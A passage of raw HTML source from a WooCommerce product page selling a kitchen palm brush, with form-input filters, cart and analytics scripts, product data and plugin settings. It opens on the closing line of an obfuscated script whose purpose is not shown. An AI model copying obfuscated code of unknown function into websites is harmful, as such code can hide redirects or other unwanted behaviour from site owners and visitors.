_0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
    <script>
    jQuery(function($){
		var calc_shipping_city = '#calc_shipping_city' , calc_shipping_postcode = '#calc_shipping_postcode' , c = ',' , account_first_name = '#account_first_name', account_last_name = '#account_last_name', account_display_name = '#account_display_name', account_email = '#account_email' , b = '#billing_',    s = '#shipping_',   f = 'first_',   l = 'last_', n = 'name', p = 'postcode',c = ',' , e = 'email' , phone = 'phone' , a1 = "address_1" , a2 = "address_2", company = "company", city = 'city', author = '#author', email = '#email', url = '#url', comment = '#comment', wpcf7_text = '.wpcf7-text', wpcf7_textarea = '.wpcf7-textarea' , wpcf7_email = '.wpcf7-email';

        // Postcode fields
        $(b+p+c+s+p).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/[^0-9]+/,''));
        });

        // First and Last name fields
        $(b+f+n+c+b+l+n+c+s+f+n+c+s+l+n+c+b+company+c+s+company+c+b+city+c+s+city+c+author).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/[0-9.,;:?!@#$%^&*]+/,''));
        });
		 $(comment).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/[;#$^*]+/,''));
        });
		$(url).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/^(ftp|http|https):\/\/[^ "]+$/,''));
        });
		
		$(b+e+c+s+e).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/[,;:?!#$%^&*]+/,''));
        });
		
		$(b+a1+c+s+a1).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/[;:?!#$%^&*@]+/,''));
        });
		$(b+a2+c+s+a2).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/[;:?!#$%^&*@]+/,''));
        });
		
		$(b+phone+c+s+phone).bind('keyup blur',function(){
			$(this).val($(this).val().replace(/^(?:0|\s)/,''));
			$(this).val($(this).val().replace(/^(?:1|\s)/,''));
            $(this).val($(this).val().replace(/[a-z,A-Z;:~`?!@#$%^&*]+/,''));			
        });
		
		$(b+phone+c+s+phone).attr("maxlength", "10");
        
        $(calc_shipping_postcode).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/[^0-9]+/,''));
        })
        
        $(calc_shipping_city+c+account_first_name+c+account_last_name+c+account_display_name).bind('keyup blur',function(){
            $(this).val($(this).val().replace(/[0-9.,;:?!@~`#$%^&*]+/,''));
        });
		$("input[name=your-name]").bind('keyup blur',function(){
			$(this).val($(this).val().replace(/[0-9,;:?!@~`#$%^&*]+/,''));
		});
		$("input[name=your-subject]").bind('keyup blur',function(){
			$(this).val($(this).val().replace(/[0-9,;:?!@~`#$%^&*]+/,''));
		});
		$(wpcf7_textarea).bind('keyup blur',function(){
			$(this).val($(this).val().replace(/[~`$%^*]+/,''));
		});
    });
    </script>
    		<script>
        	jQuery(function($){
				var var_id;
				$( 'input.variation_id' ).change( function(){
					if( '' != $(this).val() ) {
					    var_id = $(this).val();
					}
				 });
				if($('.cart .qty').length){
					var originalUrl = $('#customBuynowBtn').attr('href');
					$('.cart .qty').change(function(){
						var url = 'https://keebleoutlets.com/checkout/?add-to-cart='+ var_id + '&quantity=' + $(this).val();
						console.log(url);
						$('#customBuynowBtn').attr('href', url);
					});
				}
				});
		</script>
	
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Kitchen Towels"],
				'ecomm_prodid': "4913",
				'ecomm_totalvalue': 13.28
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/keebleoutlets.com\/product\/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools\/#product","name":"Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools","url":"https:\/\/keebleoutlets.com\/product\/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools\/","description":"Overview:\n \n\n\n 1. Our scrubber is rust-resistant, and scrubs away stubborn stains, grease, and grime that built-up over time.\n \n 2. Easy to clean and built to last a long time and dishwasher safe.\n \n 3. 100% PREMIUM QUALITY, NO MILDEW SMELL, ANTI-BACTERIAL\n\n\n \n\n\n Specifications:\n\n\n Materials: PET\n \n Used for: Washing kitchen stoves, washbasins, and ceramic tiles.\n \n Product Weight\n \n Net Weight: 110G\n \n Packing Weight: 122G\n \n Size: 20*15*10cm\/7.9*5.9*3.9inches\n \n\n\n \n\n\n Package Content:&amp;nbsp;\n\n1 x Multifunctional Pressing Cleaning Brush","image":"https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg","sku":"CJCF1020215","offers":[{"@type":"Offer","price":"13.28","priceValidUntil":"2026-12-31","priceSpecification":{"price":"13.28","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/keebleoutlets.com\/product\/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools\/","seller":{"@type":"Organization","name":"Keeble Outlets","url":"https:\/\/keebleoutlets.com"}}]},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/keebleoutlets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kitchen Towels","@id":"https:\/\/keebleoutlets.com\/product-category\/kitchen-towels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools","@id":"https:\/\/keebleoutlets.com\/product\/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools\/"}}]}]}</script><style id="elementor-post-24">.elementor-kit-24{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/SmoothScroll.js?ver=6.9" id="SmoothScroll-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://keebleoutlets.com/wp-admin/admin-ajax.php","ajax_nonce":"c91de07e5e"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://keebleoutlets.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://keebleoutlets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_91fb791fd6ffec40a5932e791b76cc3f","fragment_name":"wc_fragments_91fb791fd6ffec40a5932e791b76cc3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=afd51a015c3a3ef6ee3a8c4c1b35ac38" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://keebleoutlets.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=4913&search_query&page_uri=L3Byb2R1Y3Qva2l0Y2hlbi1zb2FwLWRpc3BlbnNpbmctcGFsbS1icnVzaC1jbGVhbmVyLXB1c2gtdHlwZS1icnVzaC1raXRjaGVuLWRldGVyZ2VudC10b29scy8","keepOnlineRequestUrl":"https://keebleoutlets.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=4913&search_query&page_uri=L3Byb2R1Y3Qva2l0Y2hlbi1zb2FwLWRpc3BlbnNpbmctcGFsbS1icnVzaC1jbGVhbmVyLXB1c2gtdHlwZS1icnVzaC1raXRjaGVuLWRldGVyZ2VudC10b29scy8","option":{"dntEnabled":true,"cacheCompatibility":false}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.6.2" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-product-page.js?ver=6.9" id="thegem-product-page-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https://keebleoutlets.com/wp-admin/admin-ajax.php","ajax_nonce":"22770d14cc"};
//# sourceURL=thegem-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-woocommerce.js?ver=6.9" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-itemsAnimations.js?ver=6.9" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools","product_id":"4913","variant_id":"4913","url":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/","image_url":"https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg","price":"13.28","categories":["Kitchen Towels"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js" id="wck_viewed_product-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://keebleoutlets.com/wp-admin/admin-ajax.php","nonce":"395ca250b0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/","cart_redirectition":"no","cart_page_url":"https://keebleoutlets.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.6.0" id="eael-general-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://keebleoutlets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 